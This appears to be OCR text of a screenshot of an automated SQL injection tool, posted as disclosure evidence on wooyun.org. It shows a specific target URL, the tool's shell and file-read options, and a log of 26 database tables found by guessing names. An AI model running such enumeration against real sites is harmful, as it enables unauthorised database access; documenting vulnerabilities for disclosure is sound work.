 Target: http://g.youc.com/plus/game/get_body.php?aid=12161
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
behil?_news
tblclients
tblmanagers
tblmanager
tblusers
tbluser
memberlist
tbladmins
tbl_members
tbl_member
tbl_admins
tbl_admin
tbl_users
tbl_user
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear L
Table found: tblclients
Guessing table(26/686): tblservers
Canceling...
Total tables found: 26
Job Canceled!
www.wooyun.org